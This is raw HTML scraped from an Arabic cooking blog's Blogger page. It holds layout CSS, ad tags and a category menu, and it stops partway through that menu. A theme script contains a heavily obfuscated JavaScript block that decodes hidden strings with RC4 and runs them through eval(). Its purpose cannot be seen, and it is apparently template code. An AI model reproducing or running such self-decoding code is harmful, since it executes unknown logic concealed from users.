#6A203F!important}body#layout #copyrights{padding:0 20px 10px!important}body#layout #copyrights .layout-title{width:300px!important}body#layout footer .editlink:hover,body#layout #copyrights .editlink:hover{background:#636363!important}body#layout .c-rtl div.layout-widget-description{margin-right:20px!important;font-size:11px!important;text-align:right}body#layout .c-ltr div.layout-widget-description{margin-left:20px!important;font-size:11px!important;text-align:left}body#layout #LinkList500 div.layout-widget-description{display:none}body#layout footer div.layout-widget-description,body#layout #copyrights div.layout-widget-description,body#layout header div.layout-widget-description,body#layout #Intro div.layout-widget-description{color:rgba(255,255,255,0.4)}body#layout .c-rtl div.layout-title{font-size:12px!important;text-align:right}body#layout .c-ltr div.layout-title{font-size:13px!important;text-align:left}body#layout .add_widget a{line-height:16px!important}body#layout .widget-content{padding-bottom:4px!important}body#layout .c-rtl #f-row .widget{float:right;width:244px}body#layout .c-ltr #f-row .widget{float:left;width:244px}body#layout #HTML140{margin:0 13px!important}body#layout main .Sided-Section a.editlink{margin:-34px 0 6px 30px !important}
--></style>
<!-- Responsive II -->
<style type='text/css'>/*<![CDATA[*/
@media screen and (max-width :900px) {
.popular-posts.tinyop li{height:110px}
#f-row{height:auto}
#f-row .subscription{float:none;width:100%;margin-top:0}
}
@media screen and (min-width :641px) and (max-width :860px) {
#HTML140{display:block;text-align:center}
#HTML140 p{display:block;width:-webkit-calc(100% - 340px);width:calc(100% - 340px)}
.rtl #FollowByEmail1{float:left;margin-top:-80px}
.ltr #FollowByEmail1{float:right;margin-top:-80px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
}
@media screen and (max-width :768px) {
.author-profile img{margin:0 auto;-webkit-border-radius:2px;border-radius:2px;width:100px;padding:5px}
.rtl .author-profile img{float:right}
.ltr .author-profile img{float:left}
body .container .author-profile{text-align:center;float:none;width:100%;min-height:auto;padding:20px}
body .container .related-posts,body .container .related-h3,body .container #blog-pager{float:none;width:100%;clear:both;margin:0 0 20px}
}
@media screen and (max-width :640px) {
#Int-one{display:none}
.Sided-Section .section{display:block;width:100%;margin-left:0}
.rtl .Sided-Section .section{margin-left:0}
.ltr .Sided-Section .section{margin-right:0}
.list .Post,.cov,.vcover .Post:nth-of-type(n+2){width:100%;padding:0!important;margin:0 0 20px!important;border:none!important}
.cover .Post:first-of-type .Title,.cover .Post:first-of-type .details{width:100%;height:auto;clear:both;float:none;display:block}
.cover .Post:first-of-type .Thumb{width:100%;display:block;float:none;clear:both;margin-bottom:10px}
.vcover .Post:first-of-type{width:100%;border-left:none;padding:0 0 20px;height:auto!important;margin-bottom:20px}
.broadcast .current{float:none;width:100%;height:auto}
.broadcast .Post:nth-of-type(n+2){width:100%}
.broadcast .current .Thumb{height:200px}
.cards .Post{width:100%;clear:both;float:none;margin:0 0 20px}
.cards .Post .Title{height:auto}
.RecentThumb{float:none;clear:both;margin-left:0;margin-bottom:20px;display:block;width:100%}
.index-body .post-title{width:100%;display:block;float:none;clear:both;height:auto}
.index-body .details{width:100%;clear:both;float:none}
.rtl #HTML140 p{margin:10px 10px 20px}
.ltr #HTML140 p{margin:10px auto 20px 10px}
#FollowByEmail1{display:block;width:auto;padding:0 30px}
.f-cols .section{width:-webkit-calc((100% - 20px) /2);width:calc((100% - 20px) /2);margin:0 20px 0 0}
.ltr #Col-1,.ltr #Col-3{margin-right:19px;margin-left:0}
.rtl #Col-1,.rtl #Col-3{margin-right:0;margin-left:19px}
#Col-2,#Col-4{margin-right:0;margin-left:0}
.item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.rtl .item-thumbnail{float:right;margin-left:20px}
.ltr .item-thumbnail{float:left;margin-right:20px}
.item-title a{display:block;font-size:14px}
}
@media screen and (max-width :480px) {
.LabLink{display:none}
.sided .Post:first-of-type .Snippet{height:auto}
.blog-pager-older-link,.blog-pager-newer-link{width:100%}
#HTML140 p{display:block;width:100%;margin:20px 0}
#FollowByEmail1{padding:0}
.f-cols .section{width:100%;float:none;margin:0;height:auto}
}
@media screen and (max-width :240px) {
.Intro-Label,.Title,.details{width:100%!important;display:block;float:none!important;clear:both}
#FollowByEmail1 i{font-size:37px;width:70px;height:70px}
#f-row .email,#f-row .subscribe{display:block;width:100%;margin:0 0 10px}
.broadcast .Post:nth-of-type(n+2){height:auto}
.broadcast .Post:nth-of-type(n+2) .Thumb{border:0;height:100px;padding:0;margin:0 auto;display:block;width:100%;margin-bottom:10px}
.Thumb{margin-bottom:20px;height:150px;padding:10px;border:1px solid #EEE;float:none;display:block;width:100%}
}
/*]]>*/</style>
<!--<![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1122408454334293191&amp;zx=a95ead12-a8d3-4069-b8b4-911b19cb6486' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1122408454334293191&amp;zx=a95ead12-a8d3-4069-b8b4-911b19cb6486' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9749596266531461 -->

</head>
<body class='item no-select b-overflow tiled-back  rtl'>
<script>var b_dir='rtl'</script>
<!--[if lt IE 10 ]> <div class='ie-error'> <style type='text/css'> #loading-screen{display:none!important} .mainWrapper{display:none} body{overflow:hidden;background:#377ef0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6auC9GgflgkXBgsssGyDytd-Y6Vt-zA7yluU-FgUnHfzOqNlptTDJF2ZQX9lYIil2pSSbjfLjLwVp_TC_2_0G0rqHdNGfPxzdswaMqXf9Bldb12_JuY_Bq0N1VRSLOFVDwNIPHfVcqvDa/s1600/ie.png) repeat-x fixed} .ie-error{text-align:center} .ie-error i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8gn9NoINICuOPMzCDP7fStZtQCNsFebDUpRMIZXUfE3fM7PVLiHCIib19FEQIYUfltm9WswXBFoW7-kS4_aE9IMGgvWpme8EtfqayQxDIKjIL_8CZzPEdrOQpQDFeJyBV6zNrohlJBciY/s1600/Internet-ie-icon.png) no-repeat;width:90px;height:90px;display:block;margin:150px auto 10px auto} .ie-error b{color:#FFF;font-size:26px} .ie-error p{line-height:1.3em;font-weight:bold;margin:0;padding:5px 60px 10px;color:#eee;font-size:16px} .ie-error a{border:1px solid #fff;display:block;padding:10px 0 6px 0;font-size:18px;width:100px;color:#fff;font-weight:bold;margin:0 auto;text-decoration:none;outline:0} .ie-error a:hover{background-color:#fff;color:#377ef0} </style> <i></i> <b>يبدو أنك تستخدم إصدار قديم من المتصفح</b> <p>يمكنك عرض الصفحة من متصفح آخر أو تحديث المتصفح الحالي من خلال هذا الرابط</p> <a href='https://windows.microsoft.com/en-us/internet-explorer/download-ie' title='Update Browser'>تحديث</a> </div> <![endif]-->
<!--[if gte IE 10]><!-->
<div id='loading-screen' style='display:none'><div class='overlay-loader'><div class='loader'><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div>
<div class='section' id='Settings'><div class='widget LinkList' data-version='1' id='LinkList500'>
<script typp='text/javascript'>
        Settings={
          "select" : true,
          
        }        
      </script>
</div><div class='widget Label' data-version='1' id='Label500'>
</div></div>
<script type='text/javascript'>var custom_domain=true ;/*<![CDATA[*/
var _0x83f6=['wrpPdUMP','RsOhSsOkLg==','w4ojSEbCsw==','HMK5wrrCkk8=','ZsKeSMOuwrA=','fGrCuMKENw==','YEzDl2LDgA==','Xh1Yw5Fw','w6rDicK/Bx4=','bcKNIzpfSgVDwrJybsK3','fQc4eVs=','woDDscOlw4YWWsOzMA==','wp1aG8KCAMOsMMKtfnLDnMKwL1pbNAHCl8KCw5wyw67DhMOYw55Gw4pcTMKgw53DsSzDlAfDh1oCesOEVksDe0VVwqJcwpxbwqc8LMKaKTfCqcOdC8K/GMK1eMOwwonDssOAEUtKw41EHsKVMgPCn8Kcw6gSRitcGjrCnMOYRGfCo8OqwqnChsOVw7l+GcOYw5dpUTBTwpoNwrPDpsOzQHbDpSfDrMK6w7/DoADCpAAjw5guY8OOw73CmRtGwrx1A8KywqzDm3UOQEDDrChYHcKEwqJFwp/Cp8ObwqrDtwHDr8OPG8O7DsKTesOsXQ/Dv8OkLsO/[base64]/MwEyISFlYkjCjMK+QMKpw5/DlmwYw5Y2F0FvwpFYwo7CgMOEw7zDjsODbsObWMOkOynDtcKNw71KZ8KxwqoPUMKlcnwfWRHDqlsYfsO2w5HCqcKVVcO+woLDrjbCuMK9wroHwrEBw5ItEHM+Qz9OwrLDgsKNb8KMBsOPw68iK3lnPsK/[base64]/CrcKJXcOoMnvClxLCvcOPDMK6w5jDqWHCkSE/RcOKajLDkFXDnHnCrsOvw5zDtsK7wr40wqPDh8O0LS/DpMKCOEjDi2/CrUYzUcK/woJvEsKrwpHDrcKAOMK9XsKuTsOiecK6w5FVIsO9W8KLcMK/fCXCjBt2w7DCo8KHw6rDsw3CmynCjWYyw67Diz0GIUTCl2UOwoUFw4TDpMKaWcOCw49sLMORw7bDszMrSRdxwqDCvMKyV8K3woo/fDlrw5TDslbCtSPDmMKMbcO8wrTDiMOKw4d1w6ldwrXDgsOJw4kJA1htw41VMg7DlUDDuTnDohjDjgTCrMKVVGVuw6knZsKHKXTDsMKsw7DDpwPDlnd1wowXw4vDuR8gw5LCs8K8w6xKKcOowpULL8K9f8OERsOHH8KSTcKUw5odYU00w4AcXcKmdTo8TsKxwp/[base64]/[base64]/[base64]/DhsKww63CmsONJsONSEcjw6twwo4PVjDCgsKbYcOsw7DDjMKfKcKWwpVAAsKOJ2XCsCfCigIeH8KdFiUJw5IWX8KYwoLDo3PDnMKhw7jCh8K7JAnDlsOew6VpRUXClsK4wojChMK/wqHDniQyw5ZMwqp5w57CncKZw718wrEsw4AJw4MCf8KMMAUiaDPCqiwGEMKIw7saacK+w4rCuXF8d2zDpMOkwoZfSMKDDFIoIMOtNU/Cr8KcAFtpaRLCvMK7wpQUw6EBw499w7czwpzDkcOIA0kAwqoDw67DuMOBwqNFCzBpwqTDhsOCw5YOVyUcZMKtwoI2UE8NwpJ1wozCoMODw5BjC1PCmXHDucK7EMOjw6DDhMOaDsOFZFwAwofDpcOcwo5/ZcOFw6LDpMOKwrvClMOlwpIUTCEMw7xRVWfCmsOkCC1vw4XDnQLCu8O9wq/DmsKow6DDtcOUwpBDw6PDvMOPw63Cr0vCl1fCnsKNAjfCrMOyM1VKw54xw4QTKcOlw7cFw69sS8OSw44uQVrDvnjDt8OocTTCgMOBwqvCtcK9woLCt8KwFlTCjEQ/[base64]/DmF/CiMOcwr9vwp53H2HDj8KwG0VvR0PCqMORwpvCmFcfB8KvGcOjw5kDcGUXw5kHw53DuXbDpMKvwpPDsAZtIcKHG8K6e0jCqQbDncOMwo/Cv8O/[base64]/DliV0w4LDhMOEFsOKFEt3IQItfXDDvMKeUcOnOcOHw50qD8OLSAklRMKURcK0w5vCuC1xw57DqcOsGAMwZQlKw6Bbdxl+wrjDmRfDhsOWw652woPCmBbDqcOew4l5w7DCncOsM8OKwrJ/w4/[base64]/CvsOlKMOIwofDmwrCscOedMK7w6nDtz3DtXsRwohtAWLDpcOScsKlIw/Cv34GYksdVsO2w6E4YTbCiB/DucKeScONw61tFRHCjjnCl2/Do8OaKAMAFcKkSMOYT8KMwqbCs2Nww7opP8K+D3Ztw5jDiw1SNcKPFTLCvcO+w5bCgVDCpxnDlcKvIsOlc8Kxwrwlw4nDtcKvSDUVT3HClcK/JcO2w7spw5F2ZHJAw7nCj8K6w77Cv8K2dsOCFMO5wqzCr1rDhjIkByvClmPCgCzDhUDDiMO/w4rCp8OKCFjDpMOCw57CqCtqw6pzw4bDpsKgwrPDqcKhQMOzw41jM1DDji3Dm8KDLgRHVsKQWcOpw6Ffw5F8wpZlasK+N2bCrmJSw7JMw6tZw5LCgsODJC/DlAnCrsOpeWDClsK6e8OqdsKBA8KXCMO0bz8NfCF+ZsO8wqofEV/Do2HDqMOfwrdPRmx0dGlQasOXMcONw5prO8KfwodKMXjChk3CtmYpwp5IdAXDksOFwrnDjm/[base64]/[base64]/CpsK5U1N5w53DpsO+HVTDulIYwoRBwoNnw545KDdHaMOTcsKKL8Kiw7BWI8OdfVnCrsKnw4TDv8KWwqZrAx/CuUvDngQJwo0vN8OYU8OVFMKzVi3Dn2XDkcOPwqYxw7/CnQvDgMKHwrDCpV3DlMOKwpXDqcORw7fCncKRw647wr/CuMOuSFDCtFwNwqA+wrthw44cwpfDn0RdQBE/wqTDkMKRwonCgSUawoPDtRLCjwrDusKBCDbDh8KowojCviLDssKvGyUvw47DkMKYKiNPwovDgHMRwogdBcOsVybDssKzwq5dw4duwqU8NcOUw6LDgsOlYD7DsD7DnMO2w7o/wq/[base64]/CkMO5w6vDpMOEKsOhHsOew6rCtVUSwoPCjMOMwpzCscKOT2XCv8KcDG7Dl8KUaFsxQg3DijvDlXk3w7NTZsKNwqPCv8OJw5jDrlzDmB8UDsO6JhQXwr3CnnJiw5HDkMKaw5RIwrvCq8KRw6oCL1pqBcKcdQRow5lZw4QkOSxIw6xxwop/en54w685wrjDuE88w4RDVsKFwoF7w7J6XhwXPCDDnB1dwrI5Xxd9KcOfJwswwoPCqwNpIj7DuGZqwoPCg8Oqw49VwoPCojLCs2gEZ1vDuEfDisO7G8K/L8ODYTUHJE7ChU8iLRtSw5PDpWLDpmHDqQNPw6pGw4vDt8KAwqkqdmPDq8OEO2c6GG1eKDTDmcOhw4PDm37DpMKow7jCqsKFYl7ClMO8w7zDjQXDmRdAEF8kHcK1wq5wwr/DmG1CSMKdAhxzBUk9CWHCh1YNw5fDmXolfELDhsKZw7J5MinCpMOqwqF1RUMUw7HDv8O3AcKPwrADBcO8E8OWDjdiwoRfCW99w77CmDXDiw7CkWrDtkXCkHITw7/[base64]/w4owwqPCkhDDklPCpShXw7wYB8OJwoLDjsOXw4Qgw7bDocKjw75dwqfDncKPMW3CgcKpWCvDncOrw4p/woBXwo7CtMOPwrhgQnhbwowowrvCr8K/wrB8w4RRwp3DkWdoEAB9wpo6OANYw5/DjwbCrjTDtwLCrlPDvArDs0zDig/CucKgAjvDt2AuBDMFVcOHw7Z3wq5Bb8KYwpDDvMKow60zWipSw5ACw6LCj8OmVsKwwqDCmcKeP8OCwpwSWF7CncOuwonDp8ObMDVQdyNcwofDuMKhTcKfBCMjfjVqw4pOEgROIMKywo8Jw57ClMOew4bDjHPDoRB0wroHw5MZGj/[base64]/Dq3LDhcKrwqltwpjDmxt0wrHCkQwUw43DmjEhw4XDlBM/[base64]/[base64]/Ds8O8BRTDksKHwq0kZGrDusKCaMOhR8K7w793XzleEMOiYFrDtcObJMO4K8KkwoELwrU/K8K1wr1Uw7fDpijChsOqwq9GAMOXScOlwofCmzxJwrwbw5TCrkTCvGNNw4UGCS8YfsOnbkUpCD/CnQnCkEVXwr9vw7sdb8OMXMKmR1xswqLDqmtTw5x8FVjClcKow5VCw5tLf8KxTgoKw4vCmxFJFsOlb8KcDDNUenjDknnDrBBMwo8rw6XDn8KXOkTCisORw4E7w4drWAEQw4XClyBFw55YbsK8w5IKRsOewqbCkhwuWVJjwogow6J4wp/[base64]/CszLDtcKWwqVow73DpsO1Z8Kjw6LCmFBTw6NXwrbCuMOdBMOuV8KTRFNcSDnDhsOcKFnCncONwpfDpyoYw4N+wqsrwr/DtlRkUUZBK8Krw4HDmsKHO8K2AgXDg8OLMsKNw77CksOpV3vCtifCjMOew7fCslrDmBoUw7jDgn9FwqAzw6rCuypAHy/CoA3CpHZawpnDhsKHwpXDi8Onw4lqa8O7woYqwrvCoMKbacOcwofDny7DlMK3wpIlD8ORw4jCvsOsLDXDt8OUw7RAFAUjBcKZQQ==','[base64]/w757w7jCssK5a8KOwovDkcOMwofDuzPCjcKEw5PCohtkworDtFkpwqVYwpvDuMOxwoPDv8KqwpXCncODTj3Cs8OSM8KbwosbwoNGwrTDuMKZw5hfbcOoKcOMwpYfw5URwpAtMMOPw5PDrlbChl40w7HDk8O/w6wzw7nCnsOPw7oWLcKpaCMpwpHDljnDgRVQJ3TDtCY5JMOWCAgAwqdDTHPDp8O7S8OZG8O/fcK3bMKvw5A9V8KBw7XCgAPDsGM/[base64]/Cu8KZP1PDilNmD0HDslrDvcKAw57DvVZmw6NCDTHDkMKHKD0Rwr8Fw5PCgAdPw7XDlMKTw798E8OJD8OOw70jwopcXDvDkMKJfCTChVnDhg/[base64]/[base64]/CjsOdP8OAw6RxZ2V6w6xbwrAiVT0sF8KHeERKeVbDnEA8dm7Dt8KEaQVpeUhnw5hGw7zCqFXCngMkCiVGA2LDjzbDiTDCgkxIbcKiEwHClQMpIsOVYRt8wqnDscKIwog1wrVHw54/GHF3w6VXwqTCl8K7ClDCmMKkwqnCuMK4w4NBwq/DpsK7wpnCon/CrMOzOgUQLsK3w7xMwq7CpcOEBG4VwpAww6s+SsOuS8OiA1XCmFDCncKkwpPCoA==',
'aMK8N8OhGA==','wqQ1woVeYMKPw5JZXcOiCQ==','Gm3DqA==','wrx/Umcd','V8OBa8OjPg==','wrIZd2PCm8OMPw==','wp8tQksh','wqghw7IPw7U=','WXrClXHDnw==','XF7DjMKXw68=','exYEW3I=','w4Ycw7ZzAg==','WMKeKsOcBg==','w67DlsOcwphB','RMKFesOawoM=','wqzDn8OEw5Mj','Q8OJXsOrJg==','wo9dMnA5wqxn','wo4/EsOUHg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x83f6,0x1dd));var _0x683f=function(b,f){b=b-0x0;var a=_0x83f6[b];if(_0x683f['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x683f['rc4']=e;_0x683f['data']={};_0x683f['initialized']=!![];}var d=_0x683f['data'][b];if(d===undefined){if(_0x683f['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x683f)['checkState']();_0x683f['once']=!![];}a=_0x683f['rc4'](a,f);_0x683f['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'duKOW':_0x683f('0x0','!6S5'),'SMTnK':function t(a,b){return a+b;},'RGwUZ':function u(a,b){return a+b;},'ahBFH':function v(a,b){return a(b);},'OrJwr':function l(a,b){return a+b;},'kIFmS':function m(a,b){return a<b;},'PUGQQ':function n(a,b){return a(b);},'CRqTj':function k(a,b){return a(b);},'sSyUz':function p(a,b){return a/b;},'DhWQa':function q(a,b){return a>b;},'XAraG':function r(a,b){return a%b;},'gxYal':_0x683f('0x1','%6dN'),'bElkE':function s(a,b){return a(b);}};var i=a[_0x683f('0x2','fr%S')][_0x683f('0x3','cZym')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':while(c--)if(e[c])g=g[_0x683f('0x4','5N#6')](new RegExp(a[_0x683f('0x5','pcL1')](a[_0x683f('0x6','1Pxd')]('\x5cb',a[_0x683f('0x7','E*du')](d,c)),'\x5cb'),'g'),e[c]);continue;case'2':var b={'mXzOz':function w(b,c){return a[_0x683f('0x8','9%&d')](b,c);},'iXcyS':function x(b,c){return a[_0x683f('0x9','$#JI')](b,c);},'fseeR':function y(b,c){return a[_0x683f('0xa','!6S5')](b,c);},'CsBXN':function z(b,c){return a[_0x683f('0xb','DN3c')](b,c);},'HfzOF':function A(b,c){return a[_0x683f('0xc','GTRj')](b,c);},'HCwBk':function B(b,c){return a[_0x683f('0xd',']!0P')](b,c);},'MlXGJ':function o(b,c){return a[_0x683f('0xe','EmEo')](b,c);},'bPMnd':a[_0x683f('0xf','cZym')]};continue;case'3':if(!''[_0x683f('0x10','cbdO')](/^/,String)){while(c--)h[a[_0x683f('0x11','K7#V')](d,c)]=e[c]||a[_0x683f('0x12','fr%S')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x683f('0x13','cZym')];};c=0x1;}continue;case'4':d=function(a){return b[_0x683f('0x14','Oc#M')](b[_0x683f('0x15','SX$o')](a,f)?'':b[_0x683f('0x16',']!0P')](d,b[_0x683f('0x17','Wn5$')](parseInt,b[_0x683f('0x18','%SYu')](a,f))),b[_0x683f('0x19','!x3(')](a=b[_0x683f('0x1a','KDHU')](a,f),0x23)?String[_0x683f('0x1b','J!0m')](b[_0x683f('0x1c','$#JI')](a,0x1d)):a[_0x683f('0x1d','EmEo')](0x24));};continue;case'5':return g;}break;}}(_0x683f('0x1e','K7#V'),0x3e,0xe4,_0x683f('0x1f','EmEo')[_0x683f('0x20','DN3c')]('|'),0x0,{}));
var t_mega			= [230,140],
    t_intro_1 		= [1600],
    t_intro_3 		= [330,220],
    t_intro_4 		= [245,160],
    t_index 		= [300,200],
    t_index_cards 	= [450,260],
    t_cate_cover 	= [370,200],
    t_cate_video 	= [430,250],
    t_cate_thumb 	= [90,90],
    t_popular 		= [220,110],
    t_related 		= [270,150];
/*]]>*/</script>
<div class='mainWrapper fullWidth'>
<div class='c-rtl container notr'>
<header>
<div class='head-color'>
<div class='wrap'>
<div class='section' id='HeaderTop'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='res-butt res-butt1'><span></span><span></span><span></span></div>
<ul>
<li><a href='https://www.ghazal1.com/' title='الرئيسية'>الرئيسية</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList100'>
<ul>
<li><a class='fa fa-twitter' href='https://twitter.com/GhzlT' rel='noopener' target='_blank' title='twitter'><span>twitter</span></a></li>
<li><a class='fa fa-instagram' href='https://www.instagram.com/ghazal_channel/' rel='noopener' target='_blank' title='instagram'><span>instagram</span></a></li>
<li><a class='fa fa-youtube' href='https://www.youtube.com/channel/UCgpNWPOPFrrchWfqfl9KWjg' rel='noopener' target='_blank' title='youtube'><span>youtube</span></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/ghazal1page/' rel='noopener' target='_blank' title='facebook'><span>facebook</span></a></li>
</ul>
</div></div>
</div>
</div>
<form action='/search' id='SRCH'><a class='t-search fa fa-search' href='#' title='search'></a><div class='search-form'><input name='q' placeholder='ابحث في المدونه' type='text'/></div></form>
<div class='wrap'>
<div class='section' id='HeaderMid'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<b class='hide'>مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel </b>
<a href='https://www.ghazal1.com/' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '>
<img alt='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsfglE9DpqQFs1yQV3wbBURaa4y1wAPhKjv-Dh9RPOSYYDphSxJu8jVlO0ATJpkJxPbS_BbRrNRZjCOdpF8CASoTof1NVb5Q4SjaHofUhjCSodd_lS07ZTOlHsWsSeFfJKGnhfDzEYg9h9/s1600/LOGO+MODAWANA.png' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ghazal banner and All -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="6127921047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='wrap'>
<div class='section' id='HeaderBot'><div class='widget LinkList' data-version='1' id='LinkList101'>
<span class='m-line'></span>
<a class='Home' href='https://www.ghazal1.com/' title='Homepage'><i class='fa fa-home'></i></a>
<div class='res-butt res-butt2'><span></span><span></span><span></span></div>
<ul>
<li><a href='http://www.ghazal1.com/search/label/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D9%88%D8%AC%D9%85%D8%A7%D9%84?&max-results=10' title='نصائح و الجمال'>نصائح و الجمال</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D8%B7%D8%A8%D8%A7%D9%82%20%D9%85%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' title='اطباق منوعة'>اطباق منوعة</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%85%D9%85%D9%84%D8%AD%D8%A7%D8%AA?&max-results=10' title='مملحات'>مملحات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7?&max-results=10' title='-بيتزا'>-بيتزا</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%B4%D9%87%D9%8A%D9%88%D8%A7%D8%AA%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86?&max-results=10' title='-شهيوات رمضان'>-شهيوات رمضان</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D8%A7%D8%AA%20%D9%88%20%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1?&max-results=10' title='تحليات وعصائر'>تحليات وعصائر</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D8%A7%D8%AA?&max-results=10' title='-تحليات'>-تحليات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1?&max-results=10' title='-عصائر'>-عصائر</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA?&max-results=10' title='-مثلجات'>-مثلجات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA?&max-results=10' title='حلويات'>حلويات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF?&max-results=10' title='-حلويات العيد'>-حلويات العيد</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%83%D9%8A%D9%83?&max-results=10' title='-كيك'>-كيك</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D9%88%D8%B1%D8%AA%D8%A7%D8%AA?&max-results=10' title='-تورتات'>-تورتات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D9%84%D8%AE%D8%A8%D8%B2?&max-results=10' title='مخبوزات'>مخبوزات</a></li>
